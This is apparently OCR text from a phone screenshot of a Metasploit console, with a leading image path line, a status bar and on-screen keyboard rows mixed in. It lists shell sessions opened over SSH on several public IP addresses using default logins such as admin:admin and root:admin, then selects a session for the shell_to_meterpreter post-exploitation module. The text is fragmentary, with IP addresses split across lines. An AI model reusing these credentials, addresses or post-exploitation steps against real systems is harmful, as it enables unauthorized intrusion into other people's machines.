 69% 6:04 PM
151.42.97.202)
7 shell /linux SSH admin:admin (121.108.193.86:22) 192.168.69.74:48734 -> 121.108.193.86:22
(121.108.193.86)
8 shell /linux SSH root:admin (59.63.43.173:22) 192.168.69.74:34041 -> 59.63.43.173:22 (5
9.63.43.173)
9 shell /linux SSH root:admin (113.255.182.79:22) 192.168.69.74:38625 -> 113.255.182.79:22
(113.255.182.79)
10 shell /linux SSH admin:admin (203.136.229.159:22) 192.168.69.74:32967 -> 203.136.229.159:22
(203.136.229.159)
msf post(shell_to_meterpreter) > set session 10
` ~ 1 ! 2 @ 3 # 4 $ 5 % 6 ^ 7 & 8 * 9 ( 0 ) - _ = +
q w e r t y u i o p [ { ] } \ |
Ctrl a s d f g h j k l ; : ' "
z x c v b n m , < . > / ?
Esc Alt Fn